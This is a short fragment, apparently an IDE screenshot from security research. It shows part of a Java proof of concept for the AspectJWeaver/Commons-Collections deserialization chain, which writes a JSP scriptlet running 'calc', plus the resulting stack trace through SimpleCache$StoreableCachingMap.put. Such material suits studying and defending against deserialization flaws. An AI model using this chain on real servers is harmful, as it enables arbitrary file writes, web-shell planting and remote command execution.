 21 */
22 public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, Invo
23 String fileName = "test.?jsp";
24 String tmp = "<%java.lang.Runtime.getRuntime().exec(\"calc\");%>\n";
25 byte[] exp = tmp.getBytes(StandardCharsets.UTF_8);
26
Run: aspectjweaver ×
"C:\Program Files\Java\jdk1.8.0_40\bin\java.exe" ...
Exception in thread "main" java.lang.NullPointerException Create breakpoint
at org.aspectj.weaver.tools.cache.SimpleCache$StoreableCachingMap.put(SimpleCache.java:199)
at org.apache.commons.collections.map.LazyMap.get(LazyMap.java:159)
at org.apache.commons.collections.keyvalue.TiedMapEntry.getValue(TiedMapEntry.java:74)
at org.apache.commons.collections.keyvalue.TiedMapEntry.hashCode(TiedMapEntry.java:121)
at java.util.HashMap.hash(HashMap.java:338)
at java.util.HashMap.put(HashMap.java:611)
at java.util.HashSet.readObject(HashSet.java:334) <4 internal lines>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1017)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1896)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at com.bitterz.stream.aspectjweaver.main(aspectjweaver.java:74)
Process finished with exit code 1